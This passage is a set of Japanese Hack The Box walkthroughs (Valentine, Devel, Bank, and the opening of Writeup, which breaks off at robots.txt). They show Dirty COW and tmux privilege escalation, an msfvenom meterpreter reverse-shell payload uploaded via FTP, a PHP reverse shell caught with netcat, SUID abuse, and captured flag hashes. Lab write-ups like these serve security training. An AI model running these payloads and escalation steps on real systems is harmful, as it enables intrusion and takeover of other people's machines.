Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (SUID Method)                                                 | linux/local/40616.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (/etc/passwd Method)                                                    | linux/local/40847.cpp
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW PTRACE_POKEDATA' Race Condition (Write Access Method)                                                                       | linux/local/40838.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method)                                                 | linux/local/40839.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' /proc/self/mem Race Condition (Write Access Method)                                                                        | linux/local/40611.c
Linux Kernel 2.6.39 < 3.2.2 (Gentoo / Ubuntu x86/x64) - 'Mempodipper' Local Privilege Escalation (1)                                                               | linux/local/18411.c
Linux Kernel 2.6.39 < 3.2.2 (x86/x64) - 'Mempodipper' Local Privilege Escalation (2)                                                                               | linux/local/35161.c
Linux Kernel 3.0 < 3.3.5 - 'CLONE_NEWUSER|CLONE_FS' Local Privilege Escalation                                                                                     | linux/local/38390.c
Linux Kernel 3.14-rc1 < 3.15-rc4 (x64) - Raw Mode PTY Echo Race Condition Privilege Escalation                                                                     | linux_x86-64/local/33516.c
Linux Kernel 3.2.0-23/3.5.0-23 (Ubuntu 12.04/12.04.1/12.04.2 x64) - 'perf_swevent_init' Local Privilege Escalation (3)                                             | linux_x86-64/local/33589.c
Linux Kernel 3.2.1 - Tracing Multiple Local Denial of Service Vulnerabilities                                                                                      | linux/dos/38465.txt
Linux Kernel 3.2.24 - 'fs/eventpoll.c' Local Denial of Service                                                                                                     | linux/dos/19605.c
Linux Kernel 3.2.x - 'uname()' System Call Local Information Disclosure                                                                                            | linux/local/37937.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.04/13.10 x64) - 'CONFIG_X86_X32=y' Local Privilege Escalation (3)                                                             | linux_x86-64/local/31347.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.10) - 'CONFIG_X86_X32' Arbitrary Write (2)                                                                                    | linux/local/31346.c
Linux Kernel 3.4 < 3.13.2 - recvmmsg x32 compat (PoC)                                                                                                              | linux/dos/31305.c
Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP Socket Use-After-Free                                                                                               | linux/dos/43234.c
Linux Kernel 4.8.0 UDEV < 232 - Local Privilege Escalation                                                                                                         | linux/local/41886.c
Linux Kernel < 3.16.1 - 'Remount FUSE' Local Privilege Escalation                                                                                                  | linux/local/34923.c
Linux Kernel < 3.16.39 (Debian 8 x64) - 'inotfiy' Local Privilege Escalation                                                                                       | linux/local/44302.c
Linux Kernel < 3.2.0-23 (Ubuntu 12.04 x64) - 'ptrace/sysret' Local Privilege Escalation                                                                            | linux_x86-64/local/34134.c
Linux Kernel < 3.4.5 (Android 4.2.2/4.4 ARM) - Local Privilege Escalation                                                                                          | arm/local/31574.c
Linux Kernel < 3.5.0-23 (Ubuntu 12.04.2 x64) - 'SOCK_DIAG' SMEP Bypass Local Privilege Escalation                                                                  | linux/local/44299.c
Linux Kernel < 3.8.9 (x86-64) - 'perf_swevent_init' Local Privilege Escalation (2)                                                                                 | linux_x86-64/local/26131.c
Linux Kernel < 3.8.x - open-time Capability 'file_ns_capable()' Local Privilege Escalation                                                                         | linux/local/25450.c
Linux Kernel < 4.10.13 - 'keyctl_set_reqkey_keyring' Local Denial of Service                                                                                       | linux/dos/42136.c
Linux kernel < 4.10.15 - Race Condition Privilege Escalation                                                                                                       | linux/local/43345.c
Linux Kernel < 4.11.8 - 'mq_notify: double sock_put()' Local Privilege Escalation                                                                                  | linux/local/45553.c
Linux Kernel < 4.13.1 - BlueTooth Buffer Overflow (PoC)                                                                                                            | linux/dos/42762.txt
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation                                                                                      | linux/local/45010.c
Linux Kernel < 4.14.rc3 - Local Denial of Service                                                                                                                  | linux/dos/42932.c
Linux Kernel < 4.15.4 - 'show_floppy' KASLR Address Leak                                                                                                           | linux/local/44325.c
Linux Kernel < 4.16.11 - 'ext4_read_inline_data()' Memory Corruption                                                                                               | linux/dos/44832.txt
Linux Kernel < 4.17-rc1 - 'AF_LLC' Double Free                                                                                                                     | linux/dos/44579.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation                                                                                             | linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privilege Escalation                                                                  | linux/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KASLR / SMEP)                                                              | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Local Privilege Escalation (KASLR / SMEP)                                          | linux/local/47169.c
Linux Kernel < 4.5.1 - Off-By-One (PoC)                                                                                                                            | linux/dos/44301.c
------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Dirty COWの脆弱性があるようだ。Privilege Escalationと書かれている40839.cを使う。
root@kali:~/valentine# searchsploit -m 40839
  Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method)
      URL: https://www.exploit-db.com/exploits/40839
     Path: /usr/share/exploitdb/exploits/linux/local/40839.c
File Type: C source, ASCII text, with CRLF line terminators

Copied to: /root/valentine/40839.c
コンパイル方法などは40839.cに書かれていた。firefartという名前のユーザを追加してくれるコードのようだ。
40839.cの持ち込み
ターゲットに40839.cを持ち込む。
攻撃側環境で待ち受けて・・・
root@kali:~/valentine# python -m SimpleHTTPServer 1234
タ―ゲット環境からwgetで取りに行く。
hype@Valentine:~$ wget http://10.10.14.13/40839.c
--2020-07-25 04:51:49--  http://10.10.14.13/40839.c
Connecting to 10.10.14.13:80... failed: Connection refused.
hype@Valentine:~$ wget http://10.10.14.13:1234/40839.c
--2020-07-25 04:51:59--  http://10.10.14.13:1234/40839.c
Connecting to 10.10.14.13:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: `40839.c'

100%[===========================================================================================================================================================>] 5,006       --.-K/s   in 0s

2020-07-25 04:51:59 (271 MB/s) - `40839.c' saved [5006/5006]
root.txt取得まで
以下の流れでコンパイル、実行した。firefartユーザのパスワードは「valentine」で設定。
hype@Valentine:~$ mv 40839.c dirty.c
hype@Valentine:~$
hype@Valentine:~$ gcc -pthread dirty.c -o dirty -lcrypt
hype@Valentine:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiR9VG9uIjxwY:0:0:pwned:/root:/bin/bash

mmap: 7fb150355000
madvise 0

ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'valentine'.


DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'valentine'.


DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
hype@Valentine:~$
後はsuでfirefartユーザになり、root.txtを取得して終了。
hype@Valentine:~$ su firefart
Password:
firefart@Valentine:/home/hype# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@Valentine:/home/hype# cat /root/root.txt
f1bb6d759df1f272914ebbc9ed7765b2
root.txt取得の別解
bashで実行したコマンドの実行履歴が確認できる.bash_historyを見る。
hype@Valentine:~$ cat .bash_history

exit
exot
exit
ls -la
cd /
ls -la
cd .devs
ls -la
tmux -L dev_sess
tmux a -t dev_sess
tmux --help
tmux -S /.devs/dev_sess
exit
tmuxを使っているようだ。 /.devs/dev_sessにはSUIDが設定されている。
hype@Valentine:~$ ls -l /.devs/dev_sess
srw-rw---- 1 root hype 0 Jul 24 22:44 /.devs/dev_sess
オプションの意味がわからなかったので、少し調べた。
tmux -L dev_sess
★dev_sessという名前のソケット名でセッションを開始
tmux a -t dev_sess
★dev_sessにアタッチしようとしたが、正しい方法ではないため、失敗
tmux --help
★オプションを確認
tmux -S /.devs/dev_sess
★dev_sessに接続
ちょっとよくわからない。ちゃんと調べとこ。
結局、.bash_historyにある方法と同じ方法でroot権限が取得できる。
hype@Valentine:~$ tmux -S /.devs/dev_sess
root@Valentine:/home/hype# id
uid=0(root) gid=0(root) groups=0(root)
【Hack The Box】Devel Walkthrough
はじめに
ポートスキャン
# nmap -sC -sV -Pn 10.10.10.5
 21(ftp)、80(http)が開いている。
FTPがAnonymousログオンを許可しており、80番では、IISが動いている。
※nmap -p- 10.10.10.5も実行し、ポート検出漏れしていないかも確認。
21番ポート(ftp)へanonymousログイン
まずは、ftpへanonymousログインしてみる。一つのディレクトリと二つのファイルの存在が確認できた。一応mgetデファイルをダウンロードしておいた。
# ftp 10.10.10.5
ftp> ls
ftp> mget *

ブラウザで80番ポートへアクセス
IISのデフォルトページ画像が表示されているだけ。
 また、ftpログインした際に見つけたwelcome.pngにもアクセスすると、同様の画像が表示されたことから、ftpで見つけたファイル、ディレクトリがwebサーバのコンテンツとなっていることが分かる。
ここにwebシェルや、リバースシェルのコンテンツを設置し、アクセスすればシェルがゲットできそうだ。
リバースシェルを取得するためのファイルの設置
MSFVenom - CheatSheet - HackTricks
を参考に、リバースシェルを取得するためのaspxファイルをmsfvenomで作成する。
※aspxにしたのは、ftpへのアクセス時に、aspnet_clientというディレクトリを見つけたので、ASP.NETが動いていると判断したことと、一般的にIISではASP.NETフレームワークを用いてwebページが作成されるため。
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.16 LPORT=1234 -f aspx >reverse.aspx
 作成した
作成したreverse.aspxをftpのputコマンドを用いてターゲット端末に送る。lcdはローカルのカレントディレクトリを変更するコマンド。
ftp> lcd /root/devel
ftp put reverse.aspx

meterpreterセッションの取得
metasploitのhandlerで待ち受ける。
# msfconsole
> use exploit/multi/handler
> set payload windows/meterpreter/reverse_tcp
> set lhost 10.10.14.16
> set lport 1234
> run
この後、設置したreverse.aspxにブラウザからアクセスすると、meterpreterセッションが取得できた。
shellコマンドにより、windowsのシェルに変更し、Usersフォルダを確認した。
Administratorとbasisユーザがいるが、どちらもアクセスできなかった。

local_exploit_suggesterの使用
metasploitのlocal_exploit_suggesterを使う。
sessionを指定する必要があるため、現在確立しているセッションをバックグラウンドで動かしておく。
> background
> use post/multi/recon/local_exploit_suggester
> show options
> set session 2
> run

user.txt、root.txt取得まで
上から順番に試した結果、2番目のもの(ms10_015_kitrap0d)で成功した。

システム権限んでシェルがとれたため、後はuser.txtとroot.txtを読んで終了。

【Hack The Box】Bank Walkthrough
はじめに
ポートスキャン
nmap -sC -sV -Pn 10.10.10.29
 22(ssh)、53(dns)80(http)が開いている。
※nmap -p- 10.10.10.29も実行し、ポート検出漏れしていないかも確認。

ブラウザで80番ポートへアクセス
Apacheのデフォルトぺージが表示される。
hostsファイルの設定
このIPアドレスに対してgobusterを実行しても、次につながる結果は見つからなかった。
53(DNS)ポートが開いていることから、このサーバが仮想ホスト(※)で構成されている可能性があると考え、以下を実行しhostsファイルに追記した。
# echo "10.10.10.29 bank.htb" >> /etc/hosts
[マシン名].htbというのはHTBのFQDNの命名規則
※一つのサーバで複数のドメインを運用・管理する技術

このFQDNで再度ブラウザからアクセスすると、ログイン画面が表示された。
ディレクトリスキャン

# gobuster dir -u http://bank.htb/ -w /usr/share/wordlists/dirb/common.txt -x php,txt -t 100
 検出された
検出されたindex.phpとsupport.phpにアクセスを試みるが、リダイレクトされてlogin.phpに飛ばされてしまう。burpで通信を見てみる。
Burpで通信の確認
support.phpへのリクエストに着目すると、リダイレクト前のレスポンスも確認できる。
 レスポンスには、以下のようなコメントが含まれていたりで、ここが狙い目な気はする。
<!-- [DEBUG] I added the file extension .htb to execute as php for debugging purposes only [DEBUG] -->
support.phpへのアクセスのために、burpのrenderタブをクリックしても表示されない・・・
FirefoxのアドオンでNoRedirectアドオンというものがあったが、kaliのFirefoxのバージョン問題で使用できず断念。
NoRedirect :: Add-ons for Firefox
調べていると、以下にたどり着いた。Burpを通して通信したものを任意の物に書き換えられるようだ。 MY_CHEAT_SHEET/BurpSuite.md at master · sanposhiho/MY_CHEAT_SHEET · GitHub
Proxy → Options → Match and Replaceより302 Foundで返ってきたものを200 OKに置き換える設定を加えた。


ここにチェックを入れた状態でブラウザからアクセスすると、support.phpへ行けた。この機能は知らなかった。
ファイルアップロード
support.phpはファイルアップロードの機能があった。phpのreverse shellをアップロードする。
# wget http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz
# tar zxvf php-reverse-shell-1.0.tar.gz
# cd php-reverse-shell-1.0/
# cp php-reverse-shell.php shell.htb

shell.htbのIPアドレスとポート番号を攻撃者環境のものに変え、アップロードする。このとき、上記で発見したコメントにあるように、拡張子は「.htb」とする。
user.txt取得まで

アップロードしたreverse shellにアクセスする前に、攻撃者環境で待ち受けておく。
# nc -lvp 1234
アップロードしたファイルにアクセス(ブラウザで「Click Here」をクリック)すると、シェルが返ってきた。これでuser.txtゲット。
root.txt取得まで
権限昇格のために、以下を実行した。
$ sudo -l
$ find / -perm -4000 -type f 2>/dev/null
/var/htb/bin/emergencyというファイルにSUIDが設定されている、また、所有者はrootであることからroot権限で実行できそうだ。
実行前後でのidコマンドの差異は以下。
■実行前
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)

■実行後
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
これでroot.txtの取得完了。

user.txt:37c97f8609f361848d8872098b0721c3
root.txt:d5be56adc67b488f81a4b9de30c8a68e
【Hack The Box】Writeup Walkthrough
はじめに
ポートスキャン
# nmap -sC -sV -Pn 10.10.10.138
 22(ssh)、80(http)が開いている。
※nmap -p- 10.10.10.138も実行し、ポート検出漏れしていないかも確認。
ブラウザで80番ポートへアクセス
 こんな画面。文章を読んでみると、DoSの対策をしていると書かれている。
ディレクトリスキャン
# gobuster dir -u http://10.10.10.138/ -w /usr/share/dirb/wordlists/common.txt -s 200,301,302,403 -t 100
上述の通りDoSの対策をしているからか、エラーが返されて実行できなかった。
robots.txtの確認
nmapの結果でrobots.txtを検出しているので、ここを見に行く。
